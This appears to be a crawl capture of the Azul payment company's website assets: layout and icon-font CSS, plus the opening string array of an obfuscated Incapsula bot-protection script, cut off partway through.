        font-size:18px!important
    }
    .POS_Machine #carousel-wrapper .h3_smaller,.page_pro #carousel-wrapper .h3_smaller{
        font-size:148%;
        margin-bottom:20px
    }
    .POS_Machine .mobile_nav_dropdown,.page_pro .mobile_nav_dropdown{
        display:none!important
    }
    .POS_Machine .div_card_content,.POS_Machine .div_cards_details,.POS_Machine .looper{
        width:100%
    }
    .POS_Machine .div_image_head{
        float:right;
        width:45%
    }
    .POS_Machine .div_card_content .left{
        width:55%
    }
    .POS_Machine .div_parag_details{
        margin-left:20px
    }
    .POS_Machine .model{
        padding:0 100px 10px 21px
    }
    .POS_Machine #wrapper{
        height:auto
    }
    .POS_Machine .titleImage{
        font-size:85px
    }
    .page_pro #carousel-wrapper{
        position:absolute;
        background:no-repeat center center;
        -webkit-background-size:cover
    }
    .page_pro #wrapper{
        height:335px!important
    }
    .businessItems{
        margin-top:0!important
    }
    .page_pro .paraStyle{
        height:auto;
        padding-bottom:10px;
        min-height:130px
    }
    .page_pro h2.HeaderTitle{
        min-height:64px
    }
    .empresas .HeaderTitle1,.profesionales .HeaderTitle1{
        min-height:100px
    }
    .page_corporate .paraStyle{
        height:auto;
        padding-bottom:10px;
        min-height:210px
    }
    .page_corporate h2.HeaderTitle{
        min-height:64px
    }
    .empresas .paraStyle,.profesionales .paraStyle{
        height:auto;
        padding-bottom:10px;
        min-height:210px
    }
    .page-abt-us #carousel-wrapper,.page-abt-us #wrapper{
        height:auto!important
    }
    .page-abt-us .address_div_left{
        width:48%;
        float:left;
        padding:0
    }
    .page-abt-us .address_div_right{
        width:52%;
        float:right;
        padding:20px 0
    }
    .page-abt-us .address_div_right iframe{
        width:100%!important
    }
    .page-abt-us .address_div_left .contactInfo{
        width:82%
    }
    .page-abt-us .address_div_left div{
        margin:20px
    }
    .page_persona .header_text_styles{
        padding-top:25px!important
    }
    .page_persona #carousel-wrapper h3{
        font-size:20px!important;
        line-height:30px!important
    }
    .page_persona #wrapper{
        height:auto
    }
    .page_persona #left .div_inner_h4_left{
        width:55%;
        float:left
    }
    .page_persona .h4_paragraph_line_style_restaurent{
        width:100%
    }
    .page_persona #left.restaurent_left_div .div_inner_credit_machin{
        float:right;
        width:43%;
        position:static
    }
    .page_persona .div_inner_credit_machin img{
        width:100%
    }
    .page_persona #div_royal_restaurent{
        padding:20px 0
    }
    .page_persona .img_top_margin{
        margin-top:15px;
        float:right;
        width:50%
    }
    #div_customer_main{
        background-size:100% auto!important;
        padding:38px 0!important;
        height:auto!important
    }
    .page_persona .div_customer_inner{
        width:45%!important;
        margin:0!important
    }
    .page_persona .div_customer_inner h4{
        width:100%!important
    }
    .page_switch_azul #wrapper{
        height:288px
    }
    .evoluciona-con-azul .sp-menu .menu_padding{
        padding-right:0
    }
    #div_1_innovation_inner,#div_low_fee_transaction_inner{
        width:100%!important;
        background-size:auto 100%
    }
    .div_paragraph_blue_black_header{
        width:35%!important
    }
    .first_paragraph_div_width,.second_paragraph_div_width,.third_paragraph_div_width{
        width:73%!important
    }
    #div_24_hours_customer_service{
        padding:0!important;
        background-size:auto 100%
    }
    .page_switch_azul .header_text_styles{
        padding-top:83px;
        width:83%
    }
    .div_support_top ul li{
        width:22.5%!important
    }
    .div_support_top_right{
        width:40%;
        padding:0!important
    }
    .div_support_top_right span{
        padding:0 5px 0 0
    }
    .div_support_top ul li:last-child{
        border:none
    }
    #div_support_center .div_support_top_right{
        margin-top:10px
    }
    .faq .page_support_center #wrapper{
        height:auto!important
    }
    .faq .div_support_top ul li{
        width:20%
    }
    .faq .div_support_top_right span{
        padding:0 3px 0 0
    }
    .faq .ms-webpart-titleText{
        font-size:30px;
        padding-left:20px;
        margin-top:30px;
        margin-bottom:20px;
        line-height:29px
    }
    .faq .ms-webpart-titleText a{
        font-family:VAGRoundedLightLight
    }
    .POS_Machine #div_process_for_details{
        margin-top:47px
    }
    #div_support_center .div_support_top{
        width:100%
    }
    .support-center .div_support_top_right{
        padding:45px 0 0 19px!important;
        width:100%
    }
    .support-center .div_support_top_right ul li img{
        margin:0 13px 0 0
    }
    .page_support_center #wrapper,.support-center #wrapper,.tips-prevencion-fraudes-contracargos #wrapper{
        height:auto
    }
    #div_support_center{
        box-shadow:none!important
    }
    .address_div_right{
        float:right;
        margin-right:0;
        padding:40px 0 80px
    }
    .address_div_left div{
        margin-top:35px
    }
    .address_div_left{
        padding:0
    }
    .search_result .evol_azul{
        width:auto
    }
    .search_result #wrapper{
        height:auto
    }
    .search_result .menu_padding{
        padding-left:4px;
        padding-right:4px;
        font-size:13px
    }
    .search_result #join_01,.search_result .join_02{
        width:69px!important
    }
    .search_result #search{
        padding-left:4px!important;
        padding-right:4px!important
    }
}
@media only screen and (min-width:998px) and (max-width:1279px){
    .padding_left_menu_header{
        width:89%
    }
    .main{
        width:93%
    }
    #why_azul_left{
        width:34%
    }
    #why_azul_right{
        width:64%
    }
    .why_azul_blurb{
        width:31%
    }
    #fit{
        margin-right:76px
    }
    .sub_menu_blurb_left{
        width:60%
    }
    .sub_menu_blurb_right{
        width:36%
    }
}
@media only screen and (min-width:998px) and (max-width:1024px){
    .POS_Machine #content_all_bg{
        margin-left:-35px
    }
    .social_move{
        width:100%
    }
    #thumbs{
        margin-right:17px
    }
    .menu_padding{
        padding-right:10px
    }
    .address_div_right{
        float:right;
        margin-right:0;
        padding:40px 0 80px
    }
    .address_div_left div{
        margin-top:35px
    }
    .address_div_left{
        padding:0
    }
    .conocenos #carousel-wrapper,.page-abt-us #wrapper{
        height:auto!important
    }
    .div_support_top ul li{
        width:131px
    }
}
/* @media only screen and (min-width:768px){
    .mobile_nav_dropdown{
        display:none!important
    }
} */


--- FILE ---
content_type: text/css
request_url: https://www.azul.com.do/SiteAssets/v2theme/css/icon-fonts-styles.min.css
body_size: 327
content:
@font-face{font-family:icomoon;src:url(/SiteAssets/v2theme/fonts/icomoon.eot?#iefixo265mg);src:url(/SiteAssets/v2theme/fonts/icomoon.eot?#iefix) format('embedded-opentype'),url(/SiteAssets/v2theme/fonts/icomoon.ttf?#iefixo265mg) format('truetype'),url(/SiteAssets/v2theme/fonts/icomoon.woff?#iefixo265mg) format('woff'),url(/SiteAssets/v2theme/fonts/icomoon.svg?o265mg#icomoon) format('svg');font-weight:400;font-style:normal}[class*=" icon-"],[class^=icon-]{font-family:icomoon;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#097ECC;font-size:30px}
.icon-bpd-font_01:before {
	content: "\e600";}
.icon-bpd-font_02:before {
	content: "\e601";}
.icon-bpd-font_03:before {
	content: "\e602";}
.icon-bpd-font_04:before {
	content: "\e603";}
.icon-bpd-font_05:before {
	content: "\e604";}
.icon-bpd-font_06:before {
	content: "\e605";}
.icon-bpd-font_07:before {
	content: "\e606";}
.icon-bpd-font_08:before {
	content: "\e607";}
.icon-bpd-font_9:before {
	content: "\e608";}
.icon-bpd-font_10:before {
	content: "\e609";}
.icon-bpd-font_11:before {
	content: "\e60a";}
.icon-bpd-font_12:before {
	content: "\e60b";}
.icon-bpd-font_13:before {
	content: "\e60c";}
.icon-bpd-font_14:before {
	content: "\e60d";}
.icon-bpd-font_15:before {
	content: "\e60e";}
.icon-bpd-font_16:before {
	content: "\e60f";}
.icon-bpd-font_17:before {
	content: "\e610";}
.icon-bpd-font_18:before {
	content: "\e611";}
.icon-bpd-font_19:before {
	content: "\e612";}
.icon-bpd-font_20:before {
	content: "\e613";}
.icon-bpd-font_21:before {
	content: "\e614";}
.icon-bpd-font_22:before {
	content: "\e615";}
.icon-bpd-font_23:before {
	content: "\e616";}
.icon-bpd-font_24:before {
	content: "\e617";}
.icon-bpd-font_25:before {
	content: "\e618";}
.icon-bpd-font_26:before {
	content: "\e619";}
.icon-bpd-font_27:before {
	content: "\e61a";}
.icon-bpd-font_28:before {
	content: "\e61b";}
.icon-bpd-font_29:before {
	content: "\e61c";}
.icon-bpd-font_30:before {
	content: "\e61d";}
.icon-bpd-font_31:before {
	content: "\e61e";}
.icon-bpd-font_32:before {
	content: "\e61f";}
.icon-bpd-font_33:before {
	content: "\e620";}
.icon-bpd-font_34:before {
	content: "\e621";}
.icon-bpd-font_35:before {
	content: "\e622";}
.icon-bpd-font_36:before {
	content: "\e623";}
.icon-bpd-font_37:before {
	content: "\e624";}
.icon-bpd-font_38:before {
	content: "\e625";}
.icon-bpd-font_39:before {
	content: "\e626";}
.icon-bpd-font_40:before {
	content: "\e627";}
.icon-bpd-font_41:before {
	content: "\e628";}
.icon-bpd-font_42:before {
	content: "\e629";}
.icon-bpd-font_43:before {
	content: "\e62a";}
.icon-bpd-font_44:before {
	content: "\e62b";}
.icon-bpd-font_45:before {
	content: "\e62c";}
.icon-bpd-font_46:before {
	content: "\e62d";}
.icon-bpd-font_47:before {
	content: "\e62e";}
.icon-bpd-font_48:before {
	content: "\e62f";}
.icon-bpd-font_49:before {
	content: "\e630";}
.icon-bpd-font_50:before {
	content: "\e631";}
.icon-bpd-font_51:before {
	content: "\e632";}
.icon-bpd-font_52:before {
	content: "\e633";}
.icon-bpd-font_53:before {
	content: "\e634";}
.icon-bpd-font_54:before {
	content: "\e635";}
.icon-bpd-font_55:before {
	content: "\e636";}
.icon-bpd-font_56:before {
	content: "\e637";}
.icon-bpd-font_57:before {
	content: "\e638";}
.icon-bpd-font_58:before {
	content: "\e639";}
.icon-bpd-font_59:before {
	content: "\e63a";}
.icon-bpd-font_60:before {
	content: "\e63b";}
.icon-bpd-font_61:before {
	content: "\e63c";}
.icon-bpd-font_62:before {
	content: "\e63d";}
.icon-bpd-font_63:before {
	content: "\e63e";}
.icon-bpd-font_64:before {
	content: "\e63f";}
.icon-bpd-font_65:before {
	content: "\e640";}
.icon-bpd-font_66:before {
	content: "\e641";}
.icon-bpd-font_67:before {
	content: "\e642";}
.icon-bpd-font_68:before {
	content: "\e643";}
.icon-bpd-font_69:before {
	content: "\e644";}
.icon-bpd-font_71:before {
	content: "\e645";}
.icon-bpd-font_72:before {
	content: "\e646";}
.icon-bpd-font_73:before {
	content: "\e647";}
.icon-bpd-font_74:before {
	content: "\e648";}
.icon-bpd-font_75:before {
	content: "\e649";}
.icon-bpd-font_76:before {
	content: "\e64a";}
.icon-bpd-font_77:before {
	content: "\e64b";}
.icon-bpd-font_78:before {
	content: "\e64c";}
.icon-bpd-font_79:before {
	content: "\e64d";}
.icon-bpd-font_80:before {
	content: "\e64e";}
.icon-bpd-font_81:before {
	content: "\e64f";}
.icon-bpd-font_82:before {
	content: "\e650";}
.icon-bpd-font_83:before {
	content: "\e651";}
.icon-bpd-font_84:before {
	content: "\e652";}
.icon-bpd-font_85:before {
	content: "\e653";}
.icon-bpd-font_86 .path1:before {
	content: "\e654";
	color: rgb(35, 31, 32);
}
.icon-bpd-font_86 .path2:before {
	content: "\e655";
	margin-left: -0.98046875em;
	color: rgb(255, 81, 0);
}
.icon-bpd-font_86 .path3:before {
	content: "\e656";
	margin-left: -0.98046875em;
	color: rgb(255, 81, 0);
}
.icon-bpd-font_86 .path4:before {
	content: "\e657";
	margin-left: -0.98046875em;
	color: rgb(255, 81, 0);
}
.icon-bpd-font_86 .path5:before {
	content: "\e658";
	margin-left: -0.98046875em;
	color: rgb(255, 81, 0);
}
.icon-bpd-font_86 .path6:before {
	content: "\e659";
	margin-left: -0.98046875em;
	color: rgb(255, 81, 0);
}
.icon-bpd-font_86 .path7:before {
	content: "\e65a";
	margin-left: -0.98046875em;
	color: rgb(255, 81, 0);
}
.icon-bpd-font_87:before {
	content: "\e65b";}
.icon-bpd-font_88:before {
	content: "\e65c";}
.icon-bpd-font_89:before {
	content: "\e65d";}
.icon-bpd-font_90:before {
	content: "\e65e";}
.icon-bpd-font_91:before {
	content: "\e65f";}
.icon-bpd-font_92:before {
	content: "\e660";}

--- FILE ---
content_type: application/javascript
request_url: https://portal.azul.com.do/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1895898366
body_size: 20385
content:
var _0x0271=['\x45\x63\x4f\x2f\x4a\x38\x4f\x4c\x44\x51\x3d\x3d','\x50\x38\x4b\x72\x61\x73\x4b\x2b','\x77\x35\x5a\x42\x45\x78\x4c\x43\x68\x63\x4f\x44\x77\x34\x37\x44\x6a\x54\x42\x53\x54\x63\x4b\x47\x77\x70\x37\x43\x68\x73\x4b\x38\x77\x71\x58\x44\x70\x7a\x7a\x43\x6c\x33\x76\x43\x74\x63\x4f\x75\x57\x42\x35\x52\x77\x36\x4d\x74\x77\x36\x72\x43\x6d\x58\x7a\x43\x73\x4d\x4b\x70\x77\x36\x6e\x43\x6f\x38\x4b\x36\x62\x38\x4f\x49\x77\x71\x73\x74\x48\x67\x3d\x3d','\x4d\x73\x4b\x53\x5a\x67\x3d\x3d','\x47\x30\x2f\x44\x72\x4d\x4b\x47\x4f\x38\x4b\x65','\x4e\x63\x4b\x57\x5a\x45\x6c\x49\x77\x72\x34\x3d','\x77\x34\x44\x44\x72\x73\x4b\x70','\x77\x71\x44\x43\x71\x4d\x4f\x77\x77\x72\x67\x5a\x77\x70\x76\x43\x74\x38\x4b\x63\x4e\x67\x3d\x3d','\x50\x4d\x4b\x4c\x59\x31\x31\x49\x77\x71\x55\x3d','\x77\x70\x72\x43\x71\x79\x4d\x3d','\x77\x72\x63\x61\x66\x77\x3d\x3d','\x77\x35\x37\x43\x6e\x30\x31\x62\x4c\x51\x3d\x3d','\x77\x37\x4c\x43\x6a\x30\x38\x3d','\x77\x37\x58\x43\x74\x73\x4b\x54','\x48\x73\x4b\x79\x4d\x38\x4b\x4b\x77\x37\x35\x4e','\x77\x6f\x48\x44\x6e\x69\x38\x3d','\x63\x4d\x4b\x4e\x77\x6f\x37\x44\x67\x6a\x4c\x43\x70\x67\x3d\x3d','\x4f\x38\x4b\x4b\x77\x6f\x50\x44\x6d\x79\x51\x3d','\x77\x72\x50\x44\x75\x73\x4b\x44','\x77\x70\x62\x43\x6b\x46\x6f\x3d','\x4a\x63\x4b\x41\x61\x56\x39\x61\x77\x71\x51\x74\x51\x41\x6b\x3d','\x77\x34\x6f\x47\x77\x72\x35\x44\x4d\x52\x63\x3d','\x50\x38\x4f\x53\x77\x71\x59\x3d','\x77\x70\x58\x44\x76\x63\x4b\x44','\x53\x6c\x2f\x44\x72\x4d\x4b\x46\x4b\x73\x4b\x51\x54\x38\x4b\x74\x42\x6d\x67\x3d','\x63\x63\x4b\x78\x4b\x41\x3d\x3d','\x43\x73\x4f\x42\x47\x41\x68\x4c\x57\x67\x3d\x3d','\x4a\x46\x44\x44\x70\x41\x3d\x3d','\x77\x6f\x39\x4f\x41\x77\x3d\x3d','\x77\x35\x37\x43\x68\x55\x70\x43\x4a\x41\x3d\x3d','\x77\x34\x33\x43\x6b\x45\x63\x37\x77\x70\x73\x52','\x48\x41\x41\x4e','\x4e\x73\x4f\x6f\x49\x51\x3d\x3d','\x4d\x30\x51\x5a','\x77\x71\x54\x43\x71\x42\x50\x43\x71\x4d\x4f\x6f\x77\x71\x37\x44\x69\x4d\x4f\x42','\x57\x57\x44\x43\x6c\x6d\x4c\x44\x71\x63\x4f\x76','\x4c\x6b\x2f\x44\x70\x51\x3d\x3d','\x54\x63\x4b\x2f\x77\x71\x55\x3d','\x77\x37\x37\x44\x73\x73\x4b\x6c\x77\x37\x73\x41\x77\x36\x6a\x43\x71\x4d\x4f\x34\x77\x34\x7a\x43\x74\x67\x62\x43\x71\x4d\x4b\x57\x77\x6f\x58\x43\x6c\x73\x4b\x72','\x77\x72\x50\x44\x76\x45\x6f\x3d','\x43\x4d\x4f\x70\x77\x6f\x73\x3d','\x48\x73\x4f\x6f\x77\x36\x41\x3d','\x77\x70\x6c\x58\x77\x34\x52\x72\x77\x72\x74\x33\x5a\x38\x4f\x52\x53\x7a\x58\x44\x71\x53\x70\x58\x77\x70\x58\x43\x70\x79\x54\x43\x74\x41\x3d\x3d','\x77\x37\x58\x43\x69\x52\x52\x5a\x58\x52\x74\x7a\x54\x58\x55\x3d','\x77\x70\x70\x4c\x77\x35\x31\x6c\x77\x71\x59\x3d','\x41\x4d\x4f\x45\x77\x34\x51\x3d','\x4e\x4d\x4f\x44\x77\x6f\x37\x43\x74\x73\x4b\x75\x4c\x31\x6f\x3d','\x46\x73\x4f\x4d\x77\x34\x56\x43\x56\x73\x4f\x79','\x47\x38\x4b\x43\x77\x35\x2f\x44\x6e\x4d\x4b\x7a\x62\x38\x4b\x2f\x77\x70\x44\x44\x68\x77\x3d\x3d','\x77\x72\x76\x43\x71\x63\x4b\x30\x77\x72\x67\x48\x77\x6f\x62\x43\x76\x4d\x4b\x58\x4a\x73\x4b\x6a\x77\x34\x59\x48','\x77\x72\x54\x43\x6d\x56\x56\x43\x42\x67\x6b\x77','\x61\x79\x50\x43\x6e\x41\x4d\x2b\x59\x78\x44\x44\x6f\x67\x3d\x3d','\x46\x73\x4f\x4b\x77\x6f\x45\x3d','\x77\x36\x42\x30\x45\x6b\x63\x79\x4f\x63\x4b\x37','\x43\x38\x4b\x6d\x55\x56\x4d\x54\x77\x37\x73\x33\x62\x63\x4f\x47','\x77\x6f\x4d\x46\x77\x34\x49\x61\x4e\x55\x4d\x3d','\x77\x37\x31\x74\x49\x51\x3d\x3d','\x77\x36\x44\x44\x6a\x38\x4b\x78\x4c\x73\x4b\x50\x77\x35\x77\x49\x77\x37\x72\x43\x69\x4d\x4f\x43\x77\x71\x37\x43\x72\x33\x2f\x44\x72\x38\x4f\x72\x77\x37\x41\x65\x77\x70\x66\x44\x6b\x6d\x63\x46\x41\x43\x6b\x6f\x77\x70\x67\x77\x77\x6f\x58\x43\x76\x31\x66\x43\x6b\x68\x6c\x6a\x48\x4d\x4b\x32','\x77\x70\x72\x44\x6e\x73\x4b\x69','\x4f\x63\x4f\x41\x77\x71\x2f\x44\x76\x51\x50\x43\x6f\x55\x45\x35\x77\x35\x45\x3d','\x4f\x79\x41\x6f\x48\x6d\x6b\x57\x65\x4d\x4f\x45\x77\x70\x33\x44\x6a\x4d\x4b\x35\x77\x37\x64\x4e\x48\x38\x4b\x57\x47\x42\x68\x69\x77\x36\x51\x75\x43\x51\x3d\x3d','\x77\x71\x62\x44\x6e\x38\x4b\x41','\x48\x78\x72\x43\x72\x38\x4b\x69\x61\x51\x3d\x3d','\x77\x36\x4e\x6f\x43\x30\x6b\x76','\x4c\x63\x4f\x32\x77\x34\x51\x3d','\x46\x73\x4f\x46\x77\x71\x38\x3d','\x77\x37\x6c\x32\x41\x30\x55\x6a\x47\x4d\x4b\x75','\x50\x4d\x4f\x62\x77\x72\x6a\x44\x73\x41\x3d\x3d','\x77\x70\x38\x4d\x77\x35\x6b\x61\x4b\x45\x55\x46','\x49\x63\x4b\x4f\x77\x6f\x48\x44\x69\x54\x58\x43\x71\x77\x3d\x3d','\x77\x34\x72\x44\x6b\x73\x4b\x32','\x4a\x30\x63\x42','\x42\x31\x49\x33','\x77\x35\x50\x43\x74\x73\x4b\x68\x77\x70\x4d\x49\x4f\x73\x4f\x6b\x4a\x78\x72\x44\x76\x63\x4f\x6a\x77\x37\x33\x44\x69\x38\x4b\x69\x77\x35\x52\x51\x77\x37\x76\x44\x6a\x69\x67\x41\x77\x35\x55\x3d','\x45\x73\x4b\x74\x57\x31\x45\x42\x77\x37\x6f\x3d','\x77\x72\x54\x43\x6e\x54\x6b\x3d','\x77\x71\x41\x6f\x61\x42\x50\x44\x6b\x4d\x4f\x56\x56\x51\x30\x56\x77\x34\x72\x43\x6e\x38\x4f\x52\x77\x6f\x51\x54\x45\x38\x4b\x49\x77\x71\x44\x43\x68\x46\x77\x46\x4e\x4d\x4b\x4d\x52\x55\x58\x43\x76\x51\x4d\x3d','\x44\x7a\x2f\x43\x70\x51\x3d\x3d','\x59\x53\x2f\x43\x6e\x67\x45\x6b\x61\x67\x3d\x3d','\x54\x63\x4b\x6b\x77\x70\x63\x3d','\x4b\x4d\x4f\x76\x77\x6f\x41\x3d','\x77\x36\x44\x44\x6a\x38\x4b\x78\x4c\x73\x4b\x50\x77\x35\x77\x49\x77\x37\x72\x43\x69\x4d\x4f\x43\x77\x71\x34\x3d','\x77\x72\x54\x44\x6e\x55\x74\x53\x41\x6d\x51\x69','\x77\x37\x7a\x44\x68\x73\x4b\x71\x4c\x73\x4b\x53\x77\x35\x6f\x3d','\x77\x71\x50\x44\x71\x42\x38\x3d','\x46\x73\x4f\x49\x41\x77\x68\x57\x58\x4d\x4f\x55\x77\x70\x6a\x43\x67\x4d\x4f\x32\x77\x36\x55\x58\x77\x37\x48\x44\x6b\x38\x4f\x63\x63\x58\x66\x43\x75\x73\x4f\x36\x64\x46\x38\x6b\x77\x34\x51\x35\x64\x63\x4b\x56\x77\x34\x74\x56\x77\x36\x44\x44\x6a\x67\x4a\x66\x77\x35\x4a\x70\x77\x72\x30\x34','\x77\x37\x59\x4c\x77\x71\x31\x48\x77\x70\x68\x42','\x77\x6f\x78\x7a\x77\x37\x77\x3d','\x4f\x45\x76\x44\x76\x51\x3d\x3d','\x77\x71\x4c\x44\x69\x44\x78\x42\x58\x44\x42\x63\x77\x37\x77\x64\x42\x73\x4b\x76','\x77\x72\x59\x78\x63\x78\x66\x44\x6a\x63\x4f\x53\x5a\x51\x59\x3d','\x5a\x32\x44\x43\x67\x67\x3d\x3d','\x4b\x4d\x4f\x4c\x77\x72\x33\x44\x73\x51\x62\x43\x72\x58\x73\x6c\x77\x34\x58\x43\x71\x41\x3d\x3d','\x47\x6e\x58\x44\x69\x54\x78\x75\x4b\x4d\x4b\x5a\x77\x72\x58\x44\x74\x67\x3d\x3d','\x4b\x53\x77\x33\x44\x77\x3d\x3d','\x58\x38\x4f\x56\x61\x69\x44\x43\x76\x73\x4b\x4f','\x56\x38\x4b\x78\x49\x63\x4b\x53','\x4d\x4d\x4f\x32\x77\x35\x5a\x76\x77\x72\x4c\x44\x68\x77\x3d\x3d','\x43\x4d\x4f\x4e\x77\x72\x50\x44\x6a\x6c\x48\x43\x76\x63\x4b\x32','\x50\x63\x4f\x69\x77\x70\x30\x3d','\x77\x72\x67\x74\x77\x37\x30\x3d','\x4d\x63\x4f\x70\x4a\x77\x3d\x3d','\x4d\x53\x77\x71\x48\x48\x4d\x66','\x77\x6f\x72\x44\x76\x42\x77\x3d','\x77\x70\x37\x43\x76\x38\x4f\x43','\x77\x71\x4a\x43\x77\x36\x63\x3d','\x77\x35\x52\x59\x77\x35\x42\x69\x77\x72\x78\x32\x54\x4d\x4b\x55\x56\x6a\x66\x44\x72\x53\x68\x57\x77\x70\x33\x43\x76\x43\x38\x3d','\x77\x71\x48\x43\x71\x63\x4f\x48\x77\x71\x6b\x4e\x77\x70\x76\x43\x74\x38\x4b\x65','\x59\x38\x4b\x36\x77\x70\x30\x3d','\x44\x73\x4f\x51\x77\x37\x67\x3d','\x51\x57\x6a\x44\x74\x4d\x4b\x57\x77\x34\x4e\x72\x77\x35\x4e\x66\x4f\x67\x3d\x3d','\x43\x52\x4c\x43\x71\x73\x4b\x34\x61\x63\x4b\x51','\x41\x67\x76\x43\x74\x63\x4b\x69\x65\x73\x4b\x43\x47\x4d\x4f\x43\x66\x31\x6a\x44\x6d\x38\x4b\x4b\x77\x35\x31\x7a\x4f\x53\x59\x3d','\x77\x36\x62\x44\x67\x73\x4b\x6f\x50\x4d\x4b\x44','\x77\x35\x58\x43\x76\x38\x4b\x36\x77\x70\x41\x4f\x4a\x67\x3d\x3d','\x51\x57\x6a\x44\x74\x4d\x4b\x57\x77\x34\x4e\x72\x77\x35\x4e\x66\x4f\x73\x4f\x47\x77\x34\x55\x51\x46\x58\x62\x44\x6d\x68\x4c\x44\x75\x41\x3d\x3d','\x46\x78\x68\x6b\x77\x37\x6e\x43\x6a\x51\x3d\x3d','\x53\x4d\x4b\x4f\x77\x70\x37\x44\x72\x73\x4f\x69\x66\x73\x4f\x70','\x77\x6f\x6a\x44\x71\x68\x50\x43\x6a\x79\x54\x43\x74\x73\x4b\x62\x42\x73\x4b\x32\x64\x63\x4b\x30\x59\x73\x4b\x31\x77\x70\x6f\x2b\x4d\x53\x50\x44\x72\x6d\x67\x46\x77\x35\x64\x57\x51\x73\x4b\x57\x77\x35\x70\x43\x44\x51\x3d\x3d','\x77\x35\x41\x43\x77\x72\x78\x52\x49\x41\x3d\x3d','\x77\x70\x46\x42\x77\x36\x6b\x3d','\x57\x38\x4f\x59\x66\x53\x76\x43\x73\x73\x4b\x55\x77\x37\x51\x3d','\x77\x71\x6a\x43\x6b\x45\x35\x43\x47\x77\x38\x3d','\x46\x4d\x4f\x49\x77\x35\x31\x4d\x52\x63\x4f\x37\x77\x34\x54\x43\x6c\x4d\x4f\x37\x77\x71\x72\x43\x73\x31\x56\x73\x4b\x77\x41\x59\x4d\x63\x4b\x34','\x43\x4d\x4b\x70\x57\x55\x4d\x51','\x42\x30\x62\x44\x6f\x38\x4b\x56\x4b\x63\x4b\x5a\x56\x4d\x4b\x75','\x77\x6f\x33\x44\x6c\x73\x4b\x59\x77\x36\x42\x44\x77\x36\x67\x59\x44\x47\x7a\x44\x74\x56\x6f\x73\x77\x71\x34\x77\x54\x4d\x4f\x2b\x46\x53\x2f\x43\x6c\x67\x3d\x3d','\x46\x57\x6b\x69\x58\x51\x38\x3d','\x46\x68\x78\x71\x77\x36\x6a\x43\x6d\x69\x50\x43\x73\x63\x4b\x61\x44\x77\x3d\x3d','\x77\x71\x4c\x44\x69\x43\x68\x53\x55\x7a\x46\x78\x77\x37\x51\x3d','\x57\x38\x4f\x59\x66\x53\x76\x43\x73\x73\x4b\x55\x77\x35\x67\x56\x47\x73\x4f\x65\x61\x42\x46\x7a\x77\x34\x70\x4d\x77\x72\x5a\x74','\x77\x71\x66\x44\x71\x42\x48\x43\x6a\x7a\x58\x43\x73\x73\x4b\x33\x4a\x73\x4b\x6d\x4d\x63\x4b\x68\x62\x63\x4b\x30','\x77\x34\x54\x43\x6a\x55\x41\x76\x77\x70\x73\x4b','\x4b\x69\x77\x6d\x45\x47\x34\x44\x51\x4d\x4f\x7a\x77\x37\x45\x3d','\x48\x38\x4f\x52\x77\x34\x4a\x57\x56\x73\x4f\x70','\x77\x34\x39\x6f\x44\x30\x45\x31\x49\x38\x4b\x6e\x77\x37\x49\x3d','\x77\x72\x66\x44\x6e\x43\x42\x56\x51\x53\x30\x3d','\x77\x37\x6b\x50\x77\x71\x39\x4d\x77\x72\x78\x42\x77\x37\x6b\x56\x4b\x38\x4b\x55\x62\x51\x3d\x3d','\x77\x72\x44\x43\x76\x73\x4f\x39\x77\x71\x34\x4c\x77\x6f\x45\x3d','\x44\x47\x37\x44\x6e\x69\x46\x43\x4b\x67\x3d\x3d','\x77\x72\x55\x38\x64\x41\x66\x44\x6a\x63\x4f\x49','\x54\x47\x54\x43\x6c\x6d\x48\x44\x75\x4d\x4f\x2f','\x77\x6f\x44\x43\x74\x63\x4b\x2b\x77\x36\x6a\x43\x6c\x30\x67\x3d','\x77\x37\x2f\x44\x6b\x38\x4b\x68\x4f\x38\x4b\x48','\x43\x63\x4f\x51\x77\x71\x6e\x44\x6c\x6c\x48\x43\x6f\x51\x3d\x3d','\x77\x72\x38\x30\x62\x77\x3d\x3d','\x77\x34\x4d\x62\x77\x72\x6c\x58\x4d\x51\x77\x3d','\x48\x47\x66\x44\x69\x69\x39\x64\x4a\x67\x3d\x3d','\x45\x4d\x4f\x50\x58\x63\x4f\x49\x77\x71\x6f\x46','\x77\x6f\x68\x4d\x77\x35\x52\x2f\x77\x72\x31\x30\x55\x63\x4f\x42\x58\x67\x3d\x3d','\x77\x71\x33\x44\x67\x38\x4b\x78\x77\x35\x37\x44\x76\x63\x4f\x39','\x77\x6f\x31\x4b\x77\x34\x7a\x43\x75\x32\x49\x73\x77\x71\x48\x43\x76\x73\x4b\x47\x4b\x67\x39\x45','\x42\x38\x4f\x33\x49\x73\x4f\x52\x44\x63\x4f\x61','\x77\x37\x6b\x38\x77\x72\x35\x4e\x49\x68\x64\x31\x77\x70\x30\x6c\x77\x70\x62\x43\x75\x41\x3d\x3d','\x77\x37\x56\x67\x44\x6c\x4d\x76\x4a\x41\x3d\x3d','\x77\x70\x6c\x51\x77\x34\x66\x43\x6e\x48\x34\x32\x77\x6f\x72\x43\x74\x73\x4b\x52\x4e\x77\x56\x4f\x4e\x77\x3d\x3d','\x77\x6f\x6f\x59\x77\x34\x55\x4f\x4e\x56\x67\x3d','\x77\x37\x52\x33\x43\x6d\x45\x75\x49\x38\x4b\x6e\x77\x37\x4c\x43\x6f\x4d\x4f\x43\x45\x73\x4b\x47\x77\x71\x50\x43\x71\x4d\x4b\x2f\x77\x6f\x31\x75\x77\x71\x66\x43\x70\x63\x4f\x72\x54\x63\x4b\x69\x77\x35\x6f\x3d','\x43\x6e\x37\x44\x68\x54\x31\x62\x50\x41\x3d\x3d','\x77\x34\x39\x4c\x41\x6b\x77\x2b\x4f\x63\x4b\x68\x77\x36\x72\x43\x72\x4d\x4f\x70\x4d\x73\x4b\x74\x77\x6f\x6a\x43\x74\x4d\x4b\x43\x77\x6f\x5a\x35\x77\x72\x72\x43\x75\x4d\x4f\x6a\x52\x4d\x4b\x31','\x42\x52\x5a\x72\x77\x37\x6e\x43\x68\x53\x2f\x43\x71\x63\x4b\x4c\x55\x38\x4f\x32\x56\x77\x38\x70\x77\x36\x74\x74\x62\x43\x62\x44\x73\x56\x7a\x44\x6d\x33\x33\x43\x70\x44\x74\x53\x64\x73\x4f\x65\x77\x36\x39\x6c\x55\x73\x4b\x47','\x77\x6f\x51\x4f\x55\x56\x6a\x44\x68\x73\x4b\x48','\x4e\x38\x4b\x70\x57\x43\x4c\x43\x70\x4d